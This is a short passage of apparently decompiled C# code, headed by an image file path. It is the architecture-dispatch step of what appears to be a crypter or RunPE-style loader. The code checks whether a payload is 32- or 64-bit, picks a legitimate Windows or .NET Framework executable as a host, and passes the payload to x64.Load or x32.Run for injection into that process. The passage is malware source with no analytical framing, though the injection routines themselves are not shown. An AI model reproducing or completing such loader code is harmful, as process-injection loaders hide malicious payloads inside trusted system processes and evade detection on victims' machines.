 150 if (num3 != 267)
151 {
152 if (num3 != 523)
153 {
154 throw new InvalidOperationException("Unknown payload architecture.");
155 }
156 string text9;
157 if (nativo == "1")
158 {
159 text9 = "C:\\Windows\\System32\\" + nomenativo + ".exe";
160 }
161 else
162 {
163 text9 = "C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\" + netframework + ".exe";
164 }
165 x64.Load(array2, text9, text8);
166 }
167 else
168 {
169 string text9;
170 if (!(nativo == "1"))
171 {
172 text9 = "C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\" + netframework + ".exe";
173 }
174 else
175 {
176 text9 = "C:\\Windows\\SysWOW64\\" + nomenativo + ".exe";
177 }
178 x32.Run(text9, array2);
179 }
180 }